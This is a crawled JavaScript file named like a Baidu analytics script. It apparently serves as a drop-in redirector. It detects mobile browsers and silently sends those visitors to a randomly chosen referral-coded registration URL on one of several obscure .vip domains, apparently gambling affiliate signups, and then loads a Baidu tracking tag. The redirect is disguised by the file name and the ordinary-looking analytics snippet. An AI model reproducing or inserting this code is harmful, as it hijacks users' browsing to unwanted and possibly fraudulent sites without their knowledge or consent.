

--- FILE ---
content_type: application/javascript
request_url: https://pc888.kaicai2025.vip/js888/baidu888.js
body_size: 538
content:
const domains = [
    'https://www.1ekimc.vip:9192/entry/register51116/?i_code=19799843',//ky
    'https://www.1ekimc.vip:9192/entry/register84518/?i_code=26769454',//ky
    'https://www.gd0qg6.vip:9056/entry/register62116/?i_code=5589231',//hth
    'https://www.0obkr6.vip:9966/entry/register57418/?i_code=1464229'//ayx

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9d6e5b312ff712f29b3fb49f7688ccf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

